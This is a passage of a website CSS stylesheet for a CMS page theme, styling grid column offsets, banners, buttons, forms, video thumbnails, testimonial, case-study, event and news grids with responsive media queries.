  .ccm-page .row.grid.large-up-10.large-shift-7 > .column:nth-last-child(3) {
    margin-left: 35%; }
  .ccm-page .row.grid.large-up-10.large-shift-8 > .column:nth-last-child(2) {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-10.large-shift-9 > .column:last-child {
    margin-left: 45%; }
  .ccm-page .row.grid.large-up-8.large-shift-1 > .column:nth-last-child(7) {
    margin-left: 6.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-2 > .column:nth-last-child(6) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-3 > .column:nth-last-child(5) {
    margin-left: 18.75%; }
  .ccm-page .row.grid.large-up-8.large-shift-4 > .column:nth-last-child(4) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-8.large-shift-5 > .column:nth-last-child(3) {
    margin-left: 31.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-6 > .column:nth-last-child(2) {
    margin-left: 37.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-7 > .column:last-child {
    margin-left: 43.75%; }
  .ccm-page .row.grid.large-up-7.large-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.large-up-7.large-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.large-up-7.large-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.large-up-7.large-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.large-up-7.large-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.large-up-7.large-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.large-up-6.large-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.large-up-6.large-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.large-up-6.large-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-6.large-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.large-up-6.large-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.large-up-5.large-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-5.large-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-5.large-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-5.large-shift-4 > .column:nth-last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-4.large-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-4.large-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-4.large-shift-3 > .column:last-child {
    margin-left: 37.5%; }
}

.ccm-page main hr {
  border: 0;
  height: 1px;
  background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -moz-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -ms-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -o-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0)); 
  background-image: linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
      }

.ccm-page main.title { padding-top: 1rem; padding-bottom: 1rem;}
.ccm-page main.title h1,
.ccm-page main.title h3,
.ccm-page main.title p { margin: 1rem 0 0.5rem 0; position: relative; min-height:1em;}
.ccm-page main.title span { position:absolute; bottom: 0;}
.ccm-page main.title img { position: absolute; bottom: 0; right: 0;}
.case_study .ccm-page main.title img { bottom: auto; top: 10px; display: none;}
.ccm-page.page-template-info main.coloured { padding-top: 1rem; padding-bottom: 0.6rem;}

.ccm-page main h2 { line-height: 1.1em; }
.ccm-page main h3,
.ccm-page main h4 { line-height: 1.2em; }
.ccm-page main h5,
.ccm-page main h6 { line-height: 1.5em; }
.ccm-page main h4 { font-weight: bold; margin-bottom: 0.2rem; }
.ccm-page main h4 strong { font-weight: normal; }

/*.ccm-page main p a:not(.button),
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a,
.ccm-page main .content-block h1 a,
.ccm-page main .content-block h2 a:not(.forward-link),
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link),
.ccm-page main .content-block h4 a,
.ccm-page main .content-block h5 a,
.ccm-page main .content-block h6 a,
.isv-popup p a { border-bottom: 1px dashed #808388; }
.ccm-page main p a:not(.button):hover,
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a:hover,
.ccm-page main .content-block h1 a:hover,
.ccm-page main .content-block h2 a:not(.forward-link):hover,
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page main .content-block h4 a:hover,
.ccm-page main .content-block h5 a:hover,
.ccm-page main .content-block h6 a:hover,
.isv-popup p a:hover { border-bottom: 1px solid #808388; } */

.ccm-page .underlined { padding-bottom: 0.5rem; /*border-bottom: 1px solid #282B2F;*/ position: relative;}
.home .ccm-page .underlined:after {
    color: #313E4A;
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: relative;
    right: 0;
    top: 4px;
}

.ccm-page .underlined a { color: inherit; border-bottom: 2px solid transparent; transition: 0.3s all ease; transform: translateZ(0); }
.ccm-page .underlined a:hover { color: inherit; border-bottom: 2px solid #282B2F; }

.ccm-page aside button,
.ccm-page aside .button,
.ccm-page aside .transparent-button,
.ccm-page main button,
.ccm-page main .button,
.ccm-page main .transparent-button { text-decoration: none; border-radius: 7px; cursor: pointer !important; line-height: 1.3em;}
.ccm-page main.stripe.cta button,
.ccm-page main.stripe.cta .button,
.ccm-page main .callout.cta button,
.ccm-page main .callout.cta .button { border: 1px solid #ffffff; }


.button.bytes-light-blue {
  background-color: #00b3e1;
  background-color: rgba(0, 179, 225, 1);
}
.button.bytes-light-blue:hover {
  background-color: rgba(0, 179, 225, .8);
}

.transparent-button {
    color: #ffffff;
    display: inline-block;
    font-size: 1.1rem;
    margin: 0 0 0.2rem;
    padding: 0.5em 0.9em 0.5em 0.8em;
    text-align: center;
    transition: background-color 0.25s ease-out 0s, color 0.25s ease-out 0s;
    vertical-align: middle;
}

.ccm-page main p .transparent-button a,
.ccm-page main p a.transparent-button {
  border-bottom: none;
  text-decoration: none;
}

.ccm-page main p .transparent-button a:hover,
.ccm-page main p a.transparent-button:hover {
  border-bottom: none;
  text-decoration: none;
}


  .ccm-page aside button .squared,
  .ccm-page aside .button.squared,
  .ccm-page main button .squared,
  .ccm-page main .button.squared { text-align: left !important; position:relative; margin-bottom: 1.5rem; min-height: 5rem;}
  
  .ccm-page aside button .squared span,
  .ccm-page aside .button.squared span,
  .ccm-page main button .squared span,
  .ccm-page main .button.squared span { 
      position: absolute;
      bottom: 0.4rem;
      left: 0.6rem;
      right: 0.6rem;
  }
  
  .ccm-page aside button .squared:after,
  .ccm-page aside .button.squared:after,
  .ccm-page main button .squared:after,
  .ccm-page main .button.squared:after {   
      font-family: 'BytesIcons';
      font-weight: 400;
      content: '\e90a';
      font-size: 2rem;
      position: absolute;
      top: 0.6rem;
      right: 0.4rem;
  }

.ccm-page main .form-block .form-actions,
.ccm-page main .form-block .fields {
  margin-bottom: 0.7rem;
}
.ccm-page main .form-block input[type="text"], 
.ccm-page main .form-block input[type="email"], 
.ccm-page main .form-block textarea, 
.ccm-page main .form-block select {
  border: none;
  margin-bottom: 0.2rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.ccm-page main .form-block label { line-height: 1.4rem;}
.ccm-page main .form-block .has-error input,
.ccm-page main .form-block .has-error select {
  border: 1px solid #e8432d;
  background: #ffffff;
}
.ccm-page main .form-block .checkbox,
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio,
.ccm-page main .form-block .radio label {
  display:inline;
}
.ccm-page main .form-block label > [type='checkbox'],
.ccm-page main .form-block label > [type='radio'] {
  margin-right: 0;
}
.ccm-page main [type='checkbox'], 
.ccm-page main [type='radio'] {
  margin: 0;
}

.ccm-page main .form-block select {
  padding-right: 2rem;
}
.ccm-page main .field-fileupload .button {
  font-weight: bold;
}
.ccm-page aside.stripe .testimonial-swiper {
   margin-top: 2rem; 
   margin-bottom: 2rem; 
}

@media screen and (min-width: 46.25em) {
.ccm-page main .form-block .form-actions {
  display: block;
  max-width: 120px;
}
.ccm-page main .form-block .button.submit {
   padding-top: 40%;
   padding-bottom: 40%;
   border-radius: 0;
   font-size: 130%;
}
.ccm-page main .form-block label {
  margin: 0.3rem -1rem 0.3rem 0;
  display: inline-block;
}
}
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio label {
  margin: 0.3rem 1rem 0.3rem 0;
  display: inline-block;
}


.ccm-page main ul li {
  position: relative;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) {
 margin-left: 1rem;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #00b3e1;
  border-radius: 5px;
  content: '';
  height: 5px;
  position: absolute;
  top: 8px;
  left: -1rem;
  width: 5px;
}

.ccm-page main .callout.coloured ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #fff;
}

.ccm-page main .agenda ul li {
  position: relative;
}
.ccm-page main .agenda ul li strong {   
    color: #00b3e1;
}
.ccm-page main .agenda ul li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main .agenda ol li {
  position: relative;
  list-style: none;
}
.ccm-page main .agenda ol li strong {   
display: block;
    color: #75c7b9;
}
.ccm-page main .agenda ol li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main a.back-link {
  position: relative;
  color: #808388 !important;
}
.ccm-page main a.back-link p {
  margin: 0;
}
.case_study .ccm-page main a.back-link p {
  min-height: 60px;
}
.ccm-page main a.back-link span:before {   
    font-family: 'BytesIcons';
    font-weight: 100;
    content: '\e909';
    position: absolute;
    top: 0rem;
    left: -1.2rem;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.ccm-page main a.forward-link {
  position: relative;
  display: block;
  width: 100%;
}
.ccm-page main a.forward-link .float-right {
  font-size: 60%;
}
.ccm-page main a.forward-link .float-right:after {   
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 110%;
    position: relative;
    top: 3px;
}

.ccm-page blockquote {
  position: relative;
  padding: 0 0.5rem 0.5rem 2rem;
  font-size: 1.2rem;
}
.ccm-page blockquote:before {   
    font-family: 'FontAwesome';
    font-size:1.5rem;
    content: '\f10d';
    position: absolute;
    top: -2px;
    left: 0;
}
.ccm-page blockquote cite {
  padding-top: 0.25rem;
}
.ccm-page blockquote cite:before {
  content: '';
}
.ccm-page  main ol {
  margin-left: 1.5rem;
}
.ccm-page  main ol > li > ol {
  margin-top: 0.5rem;
  margin-bottom: 0.7rem;
  font-weight: normal;
}
.ccm-page aside.banner {
  /*height: 280px; */
  background-color: #f6f8f9;
  /*border-bottom: 1px solid #ffffff;*/
  position: relative;
}

.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image {
  position: relative;
}

.ccm-page aside.banner:before,
.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before,
body.healthcare .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before {
  background: linear-gradient(180deg, rgba(14,20,38,0.8) 0%, rgba(0,0,0,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.ccm-page aside.banner.dark:before {
  background: linear-gradient(180deg, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.page-1 .ccm-page aside.banner:before,
body.healthcare .ccm-page aside.banner:before {
  display: none;
}

  /*.ccm-page aside.banner.thin { height: 80px; }
  .ccm-page aside.banner.shallow { height: 330px; }
  .ccm-page aside.banner.deep { height: 430px; }*/

  .ccm-page aside.banner.thin { height: 500px; }
  .ccm-page aside.banner.shallow { height: 500px; }
  .ccm-page aside.banner.deep { height: 500px; } 
  .feature-plus.banner .feature-image  { height: 500px!important; }

  /*.ccm-page aside.banner.podcast .feature-image,
  .podcasts .ccm-page aside.banner,
  .podcasts .ccm-page aside.banner .feature-image { max-height: 300px!important; }
  */

  .feature-plus.banner .feature-image.narrow {
    height: auto!important;
  }

  .feature-plus.banner .feature-image.narrow .lt {
    margin-bottom: 1rem;
    margin-top: 2rem;
    padding-bottom: 1rem;
    padding-top: 1rem;
  }

  @media (max-height: 700px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 460px!important; }
  }
  @media (max-height: 600px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 390px!important; }
  }
  
  @media screen and (max-width: 46.1875em) { 
    /*.ccm-page aside.thin { height: 50px; }
    .ccm-page aside.banner { height: 170px; }
    .ccm-page aside.banner.shallow { height: 170px; }
    .ccm-page aside.banner.deep { height: 220px; } */
    .ccm-page aside.thin { height: 250px!important; }
    .ccm-page aside.banner { height: 250px!important; }
    .ccm-page aside.banner.shallow { height: 250px!important; }
    .ccm-page aside.banner.deep { height: 250px!important; }
    .feature-plus.banner .feature-image  { height: 250px!important; }
    .ccm-page aside.banner.podcast .feature-image,
    .podcasts .ccm-page aside.banner,
    .podcasts .ccm-page aside.banner .feature-image { height: 150px!important; }
  }

.page-2128 .ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image,
.page-2128 .ccm-page aside.banner.thin,
aside.stripe.banner.narrow {
    height: 250px!important;
}

.gated .ccm-page aside.banner.thin,
.gated .ccm-page aside.banner.shallow,
.gated .feature-plus.banner .feature-image { height: 400px!important; }
@media (max-width: 46.1875em) {
  .gated .ccm-page aside.banner.thin,
  .gated .ccm-page aside.banner.shallow,
  .gated .feature-plus.banner .feature-image { height: 250px!important; }
}


.ccm-page hr.fullwidth {
  max-width: 100%;
  width: 100%;
  max-height: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
}

.swiper-pagination-bullet-active {
  background: #3b444f;
}

.ccm-page main > .row > .column,
.ccm-page main > .row > .columns,
.ccm-page aside > .row > .column,
.ccm-page aside > .row > .columns,
.ccm-page nav.primary .column.logo,
.ccm-page nav.primary .columns.logo {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
@media screen and (max-width: 46.1875em) { 
  .ccm-page main > .row > .column,
  .ccm-page main > .row > .columns,
  .ccm-page aside > .row > .column,
  .ccm-page aside > .row > .columns,
  .ccm-page nav.primary .column.logo,
  .ccm-page nav.primary .columns.logo {
    padding-left: 1.565rem;
    padding-right: 1.565rem;
  }
}
.ccm-page aside > .row.expanded > .column,
.ccm-page aside > .row.expanded > .columns {
  padding-left: 0;
  padding-right: 0;
}

.ccm-page .row.expanded .row {
  max-width: 75rem;
}
.ccm-page .swiper-slide .columns {
  box-sizing: border-box;
}

.ccm-page .videoImage,
.ccm-page .linkImage {
  width: 100%; 
  padding-bottom: 56.25%; /* 16:9 */
  position: relative;
  background: transparent;
  margin-bottom: 0.7rem;
  overflow:hidden;
}

.ccm-page .videoImage.ratio4by3,
.ccm-page .linkImage.ratio4by3 {
  width: 100%; 
  padding-bottom: 75%; /* 4:3 */
}
.ccm-page .videoImage a,
.ccm-page .linkImage a,
.ccm-page .linkImage .no-download  {
  border-radius: 10px;
  position: absolute;
  top: 0; bottom: 0; left: 0; right: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.ccm-page .videoImage {
  border-radius: 10px;
}

.ccm-page .linkImage .no-download span {
  background-color: rgba(255,255,255,.7);
  border-radius: 3px;
  color: #000; 
  display: block;
  height: 35px;
  left: 50%;
  line-height: 37px;
  padding: 0 1rem;
  position: absolute;
  margin: -15px 0 0 -90px;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  width: 180px;
}

.ccm-page .linkImage .no-download:hover span {
  background-color: rgba(255,255,255,1);
}


.ccm-page .linkImage a .webinar-button {
  height: auto;
  left: 50%;
  margin: 0 0 0  -50px;
  opacity: 0.5;
  position: absolute;
  top: 25%;
  transition: opacity .25s ease-in-out;
  width: 100px;
}

.ccm-page .linkImage a:hover .webinar-button {
  opacity: 0.8;
}

.ccm-page .enlargeImage a {
  position: relative;
}

.ccm-page .videoImage a i,
.ccm-page .linkImage a i,
.ccm-page .enlargeImage a i {
  border-radius: 100%;
  color: #ffffff;
  color: rgba(255,255,255,0.7);
  background: rgba(0,0,0,0.6);
  transition: all 300ms ease-out;
  font-weight: 100 !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -1.6rem;
  margin-left: -2rem;
  font-size: 4rem;
 }
.ccm-page .linkImage a i {
  color: rgba(255,255,255,0.9);
}
.ccm-page .enlargeImage a i {
  font-size: 2.4rem;
  padding: 0.6rem 0.9rem 0.9rem 0.6rem;
}

.ccm-page .videoImage h5 {
  padding: 1rem 0.6rem 0.6rem 0.6rem;
  margin: 0;
  background: #000000;
  background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* Standard syntax */
  color: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}
.ccm-page .videoImage.featuredVideo a span,
.ccm-page .linkImage a span {
  background: rgba(0,0,0,0.4);
  transition: background-color 300ms ease-out;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 30px #000000;
}
.ccm-page .linkImage a span {
  background: rgba(43, 49, 57,0.3);
}
.ccm-page .videoImage.featuredVideo a i,
.ccm-page .linkImage a i {
  background: none;
  margin-top: -3rem;
  margin-left: -3rem;
  font-size: 6rem;
  font-weight: 100;
  text-shadow: 0 0 20px #000000;
}
.ccm-page .linkImage a i {
  margin-top: -4rem;
}
.ccm-page .videoImage.featuredVideo h5 {
  background: none;
}
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a span {
  background: rgba(0,0,0,0.8);
  box-shadow: inset 0 0 40px #000000;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .linkImage:hover a i {
  text-shadow: 0 0 20px #75c7b9;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .videoImage.featuredVideo:hover h5,
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a i,
.ccm-page .linkImage:hover a span {
  color: #ffffff; 
}

.ccm-page .videoImage.featuredVideo.arrow-overlay .play-icon {
    height: 80px;
    left: 50%;
    margin: -40px 0 0 -40px;
    opacity: 0.8;
    position: absolute;
    top: 50%;
    width: 80px;
}

.ccm-page .videoImage.featuredVideo.arrow-overlay:hover .play-icon {
    opacity: 1;
}

.ccm-page .linkImage .button {
 position: absolute;
 width: auto;
  bottom: 0.3rem;
  left: 0.5rem;
  right: 0.5rem;
}
.ccm-page p.lighter {
  color: #808388;
}
.ccm-page.page-template-home .linkImage {
  padding-bottom: 200px;
}
.ccm-page.page-template-home .linkImage.featured-casestudy {
  padding-bottom: 220px;
}
.videoModal.reveal,
.imageModal.reveal {
  padding:0;
}
.videoModal .flex-video {
  margin:0;
}
.imageModal img {
  width:100%;
}
  
@media screen and (max-width: 46.1875em) { 
  .ccm-page .videoImage a i {
    font-size: 3rem;
  margin-top: -1.5rem;
  margin-left: -1.5rem;
  }
.ccm-page .videoImage.featuredVideo a i {
  margin-top: -2rem;
  margin-left: -2rem;
  font-size: 4rem;
}
} 

.ccm-page .testimonial-grid .column {
  margin-bottom: 2rem;
}
.ccm-page .partner-grid .column {
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.ccm-page .testimonial-grid hr { 
  margin-top: 0.6rem;
  margin-bottom: 0.6rem;
}

.ccm-page .equal-img {
  text-align: center;
  white-space: nowrap;
  padding: 0 0 0.2rem 0;
}
.ccm-page .equal-img:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.ccm-page .equal-img img {
  display: inline-block;
  vertical-align: middle;
}

.ccm-page .partners-grid .equal-img {
  padding: 1rem 0;
}
.ccm-page .testimonial-grid .equal-img img {
  vertical-align: bottom;
}
.ccm-page.page-template-home .partners-grid {
  padding-top: 1.5rem;
  padding-bottom: 2rem;
}
.ccm-page.page-template-home .partners-grid .equal-img {
  padding: 0.7rem 0;
}

.ccm-page .partners-grid .equal-img img {
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.ccm-page .partners-grid .equal-img a:hover img {
  opacity: .6;
}


.ccm-page .partners-grid.social-icons .grid {
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.ccm-page .partners-grid.social-icons .icon {
  text-align: center;
}

.ccm-page .partners-grid.social-icons .icon img {
  display: block;
  margin: auto auto 10px;
  height: 50px;
  width: 50px;
}

.ccm-page .partners-grid.social-icons .icon a {
  display: block;
}

.ccm-page .partners-grid.social-icons .icon a:hover {
  opacity: .7;
}

.ccm-page .partners-grid.social-icons .icon .title {
  display: block;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page .partners-grid.social-icons .icon img {
    height: 30px;
    width: 30px;
  }
  .ccm-page .partners-grid.social-icons .icon .title {
    display: none;
  }
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page.page-template-home .equal-img img { max-width:80px !important; height:auto; }
}

.ccm-page .testimonial-grid blockquote {
  padding: 2rem 0 0 0;
  margin-bottom: 0.5rem;
  font-size:1rem;
}
.ccm-page .testimonial-grid blockquote:before {
    top: 0.2rem;
    left: 45%;
}
.ccm-page .testimonial-grid blockquote.award {
  padding: 0;
}
.ccm-page .testimonial-grid blockquote.award:before {
  content: '';
  display: none;
}
.ccm-page .testimonial-grid .align-equal {
  position: relative;
  padding-bottom: 0.6rem;
}
.ccm-page .testimonial-grid .align-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.ccm-page .testimonial-grid .align-bottom .button {
  margin-bottom: 0;
}
.ccm-page aside.stripe .testimonial-row {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.ccm-page .testimonial-row blockquote {
  margin-bottom: 0;
}
.ccm-page .testimonial-row img {
  margin-bottom: 0.7rem;
}
.ccm-page .testimonial-row p {
  font-size: 1.2rem;
  line-height: 1.6rem;
  margin: 0;
}
.ccm-page .testimonial-row h5 {
  margin-top: 0.5rem;
}
.ccm-page .testimonial-row.testimonial-vertical img {
  margin-bottom: 1.2rem;
  margin-left: 2rem;
}

.casestudy-featured {
  margin-top: 2em;
}

.casestudy-featured .column {
  padding-left: 0;
}

.casestudy-featured img.thumb-image {
  height: auto;
  width: 100%;
}

@media screen and (max-width: 46.1875em) {
  .casestudy-featured {
    margin-top: 0;
  } 

  .casestudy-featured .column {
    padding-left: 0.625rem;
  }
}

.ccm-page aside.stripe.urgent-notice {
  background-color: #00b3e1;
}

.ccm-page aside.stripe.urgent-notice .columns {
  min-height: 0;
}

.ccm-page aside.stripe.urgent-notice .content-block {
  padding: 1.5rem 4rem 1rem;
}

.ccm-page aside.stripe.urgent-notice .content-block h1,
.ccm-page aside.stripe.urgent-notice .content-block h2,
.ccm-page aside.stripe.urgent-notice .content-block h3,
.ccm-page aside.stripe.urgent-notice .content-block h4,
.ccm-page aside.stripe.urgent-notice .content-block h5,
.ccm-page aside.stripe.urgent-notice .content-block h6 {
  color: #000;
}

.ccm-page aside.stripe.urgent-notice .content-block p {
  color: #fff;
  font-weight: bold;
}

.ccm-page aside.stripe.urgent-notice .content-block p a {
  text-decoration: underline;
}

.ccm-page aside.stripe.urgent-notice .content-block p a:hover {
  color: #000;
  text-decoration: none;
}

.ccm-page .casestudy-grid p,
.ccm-page .casestudy-grid a p,
.ccm-page .casestudy-block p,
.ccm-page .casestudy-block a p {
  line-height: 1.4em;
  padding: 0.5rem 0;
}


.ccm-page .casestudy-grid .row {
  display:flex;
  flex-wrap: wrap;
}

.ccm-page .casestudy-grid .columns {
  float: none;
  /*flex-grow: 1;*/
  margin-bottom: 2rem;
}

.ccm-page aside.sidebar .wrapper.case-study {
  margin-bottom: 2rem;
}

.ccm-page .wrapper.case-study {
  background: #eceff1;
  border-radius: 10px;
  box-shadow:  0px 0px 17px -8px rgb(0 0 0 / 20%);
  height:  100%;
  overflow: hidden;
  padding-bottom: 1rem;
  transition: 0.3s;
  transform: translateZ(0);
  backface-visibility: hidden;
}

.ccm-page .wrapper.case-study:hover,
.ccm-page .wrapper.case-study:active,
.ccm-page .wrapper.case-study:focus {
  transform: scale(1.02);
}

.ccm-page .wrapper.case-study.video-item:hover,
.ccm-page .wrapper.case-study.video-item:active,
.ccm-page .wrapper.case-study.video-item:focus {
  cursor: pointer;
}

.ccm-page .wrapper.case-study.video-item:hover .play-icon,
.ccm-page .wrapper.case-study.video-item:active .play-icon,
.ccm-page .wrapper.case-study.video-item:focus .play-icon {
  opacity: .7;
}

.case-study-image-wrappper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 10px;
  display: block;
  width: 100%;
  margin: 0 0 10px;
  padding-top: 65%;
  position: relative;
  z-index: 10;
}

.case-study-image-wrappper img {
  border-radius: 0;
  margin: auto;
}

.case-study-image-wrappper .logo-wrapper {
  background: #fff;
  border-radius: 0 10px 0 0;
  bottom: 0;
  display: flex;
  height: 50px;
  left: 0;
  margin-left: -2px;
  padding: 3px;
  position: absolute;
  text-align: center;
  width: 70%;
}

.main-col .case-study-image-wrappper {
  padding-top: 0;
}


.main-col .case-study-image-wrappper .logo-wrapper {
  bottom: 2rem;
  width: 220px;
}

.case-study-image-wrappper.video {
  background-size: 130%;
}

.case-study-image-wrappper.video .play-icon,
.case-study-image-wrappper.video .download-icon {
    height: 80px;
    left: 50%;
    margin: 0 0 0 -13%;
    opacity: 1;
    position: absolute;
    top: 20%;
    width: 26%;
}

.case-study-image-wrappper.video .logo-wrapper img {
  max-height: 40px;
  max-width: 120px;  
}

.ccm-page .wrapper.case-study .text-wrapper {
  padding: 0 15px;
}

.ccm-page .wrapper.case-study .text-wrapper p {
  padding-bottom: 0;
}

.ccm-page .wrapper.case-study .icon-link svg {
  margin: 0 0.5rem 0 0;
  width: 25px;
}

.ccm-page .wrapper.case-study .icon-link svg path {
  transition: 0.3s;
  transform: translateZ(0);
  fill: #086384!important;
}

.ccm-page .wrapper.case-study .icon-link:hover path {
  fill: #00B3E1!important;
}

.ccm-page .casestudy-grid p.thumb-logo,
.ccm-page .casestudy-block p.thumb-logo {
  margin: 0;
  display: table-cell;
  vertical-align: bottom;
  width: 600px;
  position: relative;
}

.ccm-page .casestudy-grid p.thumb-logo img,
.ccm-page .casestudy-block p.thumb-logo img {
  vertical-align: bottom;
}


.ccm-page .casestudy-grid .feature {
  background-color: #eceff1;
  border-radius: 15px;
}

.ccm-page .events-grid {
  margin-bottom: 0.7rem; 
}
.ccm-page .events-grid p,
.ccm-page .events-grid a p {
  padding: 0;
  margin: 0;
}
.ccm-page .events-grid h3,
.ccm-page .news-grid h3 {
  font-size: 1.4rem;
}
.ccm-page .events-grid .videoImage {
   margin-bottom: 0.5rem;
}
.ccm-page .news-grid .thumb-image {
   margin-bottom: 0.7rem;
}
.ccm-page .news-grid .news-img {
  display: table-cell;
  vertical-align: bottom;
}

.ccm-page .events-grid .thumb-image,
.ccm-page .casestudy-grid .thumb-image,
.ccm-page .casestudy-block .thumb-image,
.ccm-page .news-grid .thumb-image {
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}
.ccm-page .events-grid .column:hover .thumb-image,
.ccm-page .casestudy-grid .column:hover .thumb-image,
.ccm-page .casestudy-block:hover .thumb-image,
.ccm-page .news-grid .column:hover .thumb-image {
  opacity: 0.8;
}


/*.ccm-page .events-grid button {
  background-color: #00b3e1;
}
.ccm-page .events-grid button:hover {
  background-color: #029bc2;
}*/

.ccm-page .events-grid button.teal {
  background-color: #50677b!important;
}

/* .ccm-page .events-grid.technology-on-demand button.teal:hover */
.ccm-page .events-grid button.teal:hover {
  background-color: #3c4c5a!important;
}


.ccm-page .news-item,
.ccm-page .event-item {
  display: block;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.ccm-page .news-item:hover,
.ccm-page .event-item:hover {
   background: #f6f7f8;
}
/*
.ccm-page .dark .news-item:hover,
